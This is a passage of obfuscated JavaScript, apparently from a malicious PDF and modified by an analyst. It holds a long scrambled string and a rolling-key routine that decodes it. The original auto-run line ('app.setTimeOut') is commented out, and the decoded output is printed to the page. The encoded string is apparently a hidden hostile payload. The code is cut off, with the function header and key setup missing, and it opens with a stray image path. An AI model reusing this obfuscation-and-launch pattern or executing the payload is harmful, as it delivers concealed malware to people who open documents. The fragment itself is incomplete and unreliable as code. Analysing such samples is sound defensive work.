 string1+="al,V=R#))G>|n{";
string1+="dkMpiyRRf{8dA&";
string1+="PCC5*0T/$JZIS";
string1+="9Y1IIw3i#$HoX";
string1+="J==/$*N)|DTCM3";
string1+="S+CDh4j$%IpYK";
string1+=">>0%+O*}EUDN4T";
string1+=",DD}#Yqr8_H:-";
string1+="-}rx>wl4D3=#Cy";
string1+="34\\ Vno5\\E7**";
string1+="zou;ti1A0: @v0";
string1+="0V\"Xpq7^G9,,|";
string1+="qw=vk3C2<\"Bx22";
string1+="\\ Vno5\\EL-l";
string1+="55.ixI;K3YIG";
string1+="f%1uO#Ye&@v>n*";
string1+="nHz=I7AQ8B+0cf";
string1+="[mj-1qr6M#f1";
string1+="X`R^0o<@B6^#NQ";
string1+="}M :}fdB98<P";
string1+="/2'g@!@:vmlp$y";
string1+="Z.MPELO-V]>";
string1+="}FF?z.i:,<$";
string1+="C.=fB utx.knc";
string1+="E|]|vTKJN`W8j+";
string1+=".#*-j3:aaZ7";
string1+="Ird|/;)3C*4{\"U";
string1+="XM|?EFh!U1uO#Y";
string1+="ek\\*V+PyBJ<Hx";
string1+="Y&0!Qs8cf4b7M2";
string1+="ywULKOcBE:zS4";
string1+="SM+\"!%7.mA`cX_";
string1+="b?jqR3";
var val = '';
for ( i=0; i<string1.length; i++){
key2 = key2 % 0x5e;
char1 = string1.charCodeAt(i) + key2;
if (char1 >= 0x7e){
char1 = char1-0x5e;
}
val += String.fromCharCode(char1);
key2 += char1;
}
return val;
}
//var launch = app.setTimeOut(mystr(), 1);
var out = mystr()
document.write('<br>' + out);